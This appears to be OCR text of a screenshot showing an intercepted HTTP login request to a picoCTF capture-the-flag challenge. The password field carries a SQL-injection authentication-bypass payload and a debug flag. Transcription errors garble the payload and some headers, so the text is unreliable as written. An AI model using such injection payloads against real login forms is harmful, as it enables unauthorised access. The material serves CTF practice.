 1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length : 31
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : https://jupiter.challenges.picoctf.org
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer :
https://jupiter.challenges.picoctf.org/problem/40742/login.html
18 Accept-Encoding : gzip, deflate
19 Accept-Language : en-US,en;q=0.9
20 Connection : close
21
22 password =hi' BE 1=1 -- &debug=1